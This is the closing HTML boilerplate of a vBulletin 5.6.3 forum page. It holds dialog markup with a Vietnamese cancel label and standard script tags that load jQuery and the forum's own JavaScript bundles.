		<button id="btnAlertDialogOK" type="button" class="b-button b-button--primary js-button">OK</button>
	</div>
</div>
<div id="prompt-dialog" class="sb-dialog">
	<div class="dialog-content table h-clearfix">
		<div class="message td"></div>
		<div class="input-box-container td">
			<input type="text" class="input-box textbox" />
			<textarea class="input-box textbox h-hide" rows="3"></textarea>
		</div>
	</div>
	<div class="js-prompt-error h-hide"></div>
	<div class="b-button-group">
		<button id="btnPromptDialogOK" type="button" class="b-button b-button--primary js-button">OK</button>
		<button id="btnPromptDialogCancel" type="button" class="b-button b-button--secondary js-button">Hủy</button>
	</div>
</div>
<div id="slideshow-dialog" class="sb-dialog slideshow">
	<div class="slideshow-wrapper"><div class="b-icon b-icon__x-square--gray close-btn">X</div></div>
	<div class="caption"></div>
	<div class="thumbnails"></div>

</div>

<div class="unsubscribe-overlay-container"></div>

<div id="fb-root" data-facebook-language="en_US"></div>




<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>



<script type="text/javascript">window.jQuery || document.write('<script type="text/javascript" src="js/jquery/jquery-3.5.1.min.js"><\/script>');</script>

<script type="text/javascript" src="js/footer-rollup-563.js"></script>



<script type="text/javascript">
	
		window.vBulletin = window.vBulletin || {};
	
		vBulletin.version = '5.6.3';
</script>






<script type="text/javascript" src="js/login.js?v=563"></script>
<script type="text/javascript" src="js/conversation-rollup-563.js"></script>
</body>
</html>